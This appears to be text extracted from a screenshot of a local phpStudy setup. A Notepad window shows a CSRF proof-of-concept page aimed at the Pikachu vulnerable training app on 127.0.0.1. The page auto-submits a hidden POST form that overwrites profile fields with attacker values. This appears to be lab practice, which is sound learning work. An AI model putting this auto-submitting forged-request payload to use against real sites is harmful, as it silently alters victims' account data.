 小皮
物理机低至299元
127.0.0.1
新建
此电脑 > Data (D:) > phpstudy_p
前 - 个人
桌面
下载
文档
图片
音乐
视频
新建文件夹
2013041727程
mi
射击
此电脑
Windows-SSD
名称
error
pikachu
.htaccess
1.html
nginx.htaccess
5 个项目 选中 1 个项目 664 字节
1.html - 记事本
文件 编辑 查看
<!DOCTYPE html>
<html>
<head lang="en">
<title>csrf_post</title>
<script>
window.onload = function() {
document.getElementById("postsubmit").click();
}
</script>
</head>
<body>
<form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php"  method="POST">
<input type="text" name="sex" value="1"><br>
<input type="hidden" name="phonenum" value="hacker"><br>
<input type="hidden" name="add" value="china"><br>
<input type="hidden" name="email" value="hacker"><br>
<input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>
</html>
行 1, 列 1 100% Windows (CRLF) UTF-8